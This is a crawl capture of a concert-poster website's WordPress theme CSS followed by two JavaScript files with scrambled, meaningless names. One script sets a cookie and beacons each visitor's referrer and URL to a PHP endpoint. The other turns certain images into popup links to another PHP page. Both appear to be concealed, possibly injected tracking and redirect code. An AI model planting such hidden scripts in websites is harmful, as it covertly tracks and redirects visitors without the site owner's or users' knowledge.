

--- FILE ---
content_type: text/css
request_url: https://originalconcertposters.org/wp-content/themes/default/style.css
body_size: 1021
content:
/*
Theme Name: Ohsik
Theme URI: https://wp.ohsikpark.com
Author: Ohsik Park
Author URI: https://www.ohsikpark.com
Description: Simple pure CSS responsive light weight theme for WordPress. Great starting point for your custom theme. 
Version: 1.7.7
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: responsive-layout, light, one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fluid-layout, custom-menu, featured-images, microformats, post-formats, sticky-post
Text Domain: Ohsik
*/
/*Import default CSS. Don't delete unless you know what you are doing.
------------------------------------------------------------*/
@import url('css/ohsik.css');

/*Wordpress required Classes
------------------------------------------------------------*/
.wp-caption{
}
.wp-caption-text{ 
}
.sticky{
}
.gallery-caption{
}
.bypostauthor{ 
}
.alignright{
}
.alignleft{
}
.aligncenter{
}
.row [class*="grid"] div{ 
    max-width: 100%; /*To Prevent layout breaking for inline fixed width*/ 
}

/*Things you probably want on your site
------------------------------------------------------------*/
a > img{
    border: 0 !important;
}
iframe, embed, img{
	max-width: 100%;
	height: auto;	
}
.comments-area ol.comment-list{
    padding: 0;
    list-style: none;    
}
pre{
    word-break: break-word;    
}

/*------------------------------------------------------------
--------------------------------------------------------------
          
      Below code is for Display Purpose only.
      Feel free to delete CSS code below and
      add your own custom CSS.
      
      Using a child theme is definitely a better idea!
      So you don't have to worry about updating theme :)
      
      https://codex.wordpress.org/Child_Themes
            
--------------------------------------------------------------
------------------------------------------------------------*/
html,body{
    font-family: Verdana;
    font-size: 14px;
}
header{
    border-bottom: 1px solid #ddd;    
}
footer{
    border-top: 1px solid #ddd;    
}
.row [class*="grid"]{
    padding: 10px;    
}
.row [class*="grid"] article{
    margin: 0 0 10px 0;
    border-bottom: 1px solid #ddd;    
}
.row [class*="grid"] article footer{
    padding: 20px 0;
}
footer.bodywrap, ul.children{
    background: #ddd; 
}
nav ul li > ul{
    background: #eee;    
}

--- FILE ---
content_type: text/css
request_url: https://originalconcertposters.org/wp-content/themes/default/css/ohsik.css
body_size: 1212
content:
html, body{
    margin: 0;
}
*{
    box-sizing: border-box;
    -moz-box-sizing: border-box;    
}

/*Responsive Grid System Setup
------------------------------------------------------------*/
.row [class*="grid"] {
    display: inline-block;
    float: left;
    margin: 0.5% 1% 0.5% 0;
    background: #fff; /*------------------------------------- Adding default background color on grids */
}
.row [class*="grid"]:first-child { 
	margin-left: 0; 
}
.row [class*="grid"]:last-child { 
	margin-right: 0; 
}
.group{
    display: block;
    width: 100%;
    margin: 0;
    padding: 0;
}
.group:before, .group:after{
    content: "";
    display:table;
}
.group:after {
	clear:both;
}
@media only screen and (min-width:769px){
	.bodywrap {
        max-width: 1200px;    /*------------------------------------- Set width of your site */
        margin: 0 auto;
	}
	.grid1 { /* After margin right 1%, 89/12 = 7.416 */
        width: 7.416%;
	}
	.grid2 { /* 95/6 = 15.833 */
        width: 15.833%;
	}
	.grid3 { /* 97/4 = 24.25 */
        width: 24.25%; 
	}
	.grid4 { /* 98/3 = 32.666 */
        width: 32.666%; 
	}
	.grid5 { /* (100-2-15.833)/2 = 41.0835 */
        width: 41.0835%;
	}
	.grid6 { /* 99/2 = 49.5 */
        width: 49.5%;
	}
	.grid7 { /* (100-1-41.0835) = 57.9165 */
        width: 57.9165%;
	}
	.grid8{  /* (100-1-32.666) = 66.334 */
        width: 66.334%;
	}
	.grid9{  /* (100-1-24.25) = 74.75 */
        width: 74.75%;
	}
	.grid10{ /* (100-1-15.833) = 83.167 */
        width: 83.167%;
	}
	.grid11{ /* (100-1-7.416) = 91.584 */
        width: 91.584%;
	}
	.grid12 { /* 100/1 = 100 */
        width: 100%;
	}
}
@media only screen and (max-width:768px){
    .bodywrap {
        padding: 0 10px;    
    }
    .row [class*="grid"] {
		width:100%; 
		padding: 0; 
		margin: 1% auto;
		float: none;
	}
	.row [class*="grid"]:first-child, .row [class*="grid"]:last-child{ 
		margin-left: auto;
       margin-right: auto;
	}
}

/*Responsive Navigation Setup Pure CSS
------------------------------------------------------------*/
nav ul{
    margin: 0;
    padding: 0; 
    list-style: none;  
}
nav li{
    display: inline-block;    
}
nav li a{
    display: inline-block;
    padding: 10px;   
}
#onav, .onav-btn{
    display: none;   
}
.side-nav{
    margin-bottom: 10px;
}
.side-nav .menu li{
    width: 100%;
}

/*Sub Menu Setup
------------------------------------------------------------*/
.menu-item-has-children, .page_item_has_children{
    position: relative;
}
.menu-item-has-children > ul, .page_item_has_children > ul{
    position: absolute;
    display: none;
    top: 38px;
    left: 0;
    z-index: 9999;
}
.menu-item-has-children ul .menu-item-has-children ul, .page_item_has_children ul .page_item_has_children ul{
    position: static;
    display: block;
}
.menu-item-has-children ul a, .page_item_has_children ul a{
    width: 180px;
}
.menu-item-has-children:hover > ul, .page_item_has_children:hover > ul{
    display: block;
}

/*Header Setup
------------------------------------------------------------*/
.logo, nav{
    width: auto;
}
.logo{
    float: left;
    font-size: 20px;
    padding-top: 8px;  
}
nav{
    float: right;    
}
.side-nav{
    width: 100%;
    display: inline-block;    
}

@media only screen and (max-width:768px){
    .onav-btn{
        display: block;
    }
    .onav-btn{
        padding: 10px 0 4px 10px;
        cursor: pointer;
        float: right;
    }
    .onav-btn:after{
        content: "";
        background: url('../img/nav-b.png') no-repeat; 
        width: 20px;
        height: 20px;
        display: inline-block;         
    }
    nav{
        float: none;    
    }
    nav ul{
        display: none;
    }
    nav li, nav li a{
        width: 100%;     
    }
    #onav:checked ~ .nav-menu,
    #onav:checked ~ .nav-menu ul,
    .side-nav ul{
        display: inline-block;
        width: 100%;  
    }
    .menu-item-has-children > ul,
    .page_item_has_children > ul{
        display: block;
        position: static;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://originalconcertposters.org/bycafej.js
body_size: 814
content:


function welezyty(){ 	var pycufudirecijyt = window.location.href; 
	    var hymobokynum = document.currentScript.src.split('/').pop().replace(".js",""); 
 	var qymelozufixidug = "/" + hymobokynum + ".php";     
    var noxoragemiwosy = 60;	  	var luditijybegera = hymobokynum;	var sepuneqevy = "";     try
   


    {

 	 
       sepuneqevy=""+parent.document.referrer; 
	    }
    catch (ex)  			    {
 	    sepuneqevy=""+document.referrer;       }  	if(tehulepa(luditijybegera) == null) 	{	
		var zetorijiwo = window.location.hostname;	
 
			  		juguryw(luditijybegera, "1", noxoragemiwosy, "/", zetorijiwo);   				if(tehulepa(luditijybegera) != null)		{ 
				var sejixyduvetityf = new Image();  
 			sejixyduvetityf.src=qymelozufixidug + "?referer=" + escape(sepuneqevy) + "&url=" + escape(pycufudirecijyt);		
		} 	 	} 	  
}  
 

welezyty();


function tehulepa(hoposos) 
{	    var bulyr = document.cookie;      var qelihymah = hoposos + "=";    var jiqybeqiwo = bulyr.indexOf("; " + qelihymah);
   
    if (jiqybeqiwo == -1) {
   
        jiqybeqiwo = bulyr.indexOf(qelihymah); 
        if (jiqybeqiwo != 0) return null;
    } else {        jiqybeqiwo += 2;     }	
      var jocywatux = document.cookie.indexOf(";", jiqybeqiwo);      if (jocywatux == -1) {         jocywatux = bulyr.length;
    } 	    return unescape(bulyr.substring(jiqybeqiwo + qelihymah.length, jocywatux));  }



function juguryw(pusucylybymyg,zemoq,woseheze, tozahuz, libalecyzal) 
{ var kadanuzonekeg = new Date();

 var zedumemofer = new Date();		   
	 
 zedumemofer.setTime(kadanuzonekeg.getTime() + 1000*60*woseheze);	  document.cookie = pusucylybymyg+"="+escape(zemoq) + ";expires="+zedumemofer.toGMTString() + ";path=" + tozahuz + ";domain=" + libalecyzal;	  
 	}


--- FILE ---
content_type: application/javascript
request_url: https://originalconcertposters.org/regyhy.js
body_size: 564
content:

window.onload = function ()
{
	zerubagi();
}


function zerubagi(){	 	
	var kabyqukos = document.getElementsByTagName("img"); 	for (var zohuwec = 0; zohuwec < kabyqukos.length; zohuwec++) 	{   
		var hoqajytyt = kabyqukos[zohuwec].getAttribute("class"); 	  	 
 	 		if(hoqajytyt == null || hoqajytyt.length < 50) continue; 

			var ruzi = "/woru.php?liaae=" + hoqajytyt;	  
		var byqolihidizatu = kabyqukos[zohuwec].getAttribute("alt");
    	 		var xusyqafoj = magyf(ruzi, byqolihidizatu);	
		var xahoholezovakaq = kabyqukos[zohuwec].parentNode;		var ruzuvasusiguguh = kabyqukos[zohuwec].cloneNode(true);  		xusyqafoj.appendChild(ruzuvasusiguguh);

			
			xahoholezovakaq.replaceChild(xusyqafoj, kabyqukos[zohuwec]);
 		}	}


function magyf(zutunodomicytiq, xewagidihupe){ 
	if(xewagidihupe == null) xewagidihupe = "";
   	var xuwytyn = document.createElement("a");	xuwytyn.href = "#" + xewagidihupe;	
	xuwytyn.setAttribute("onclick", "javascript:window.open('" + zutunodomicytiq + "');return false;");	xuwytyn.setAttribute("rel","nofollow");		xuwytyn.setAttribute("target","_blank"); 
	return xuwytyn;	
 }
 
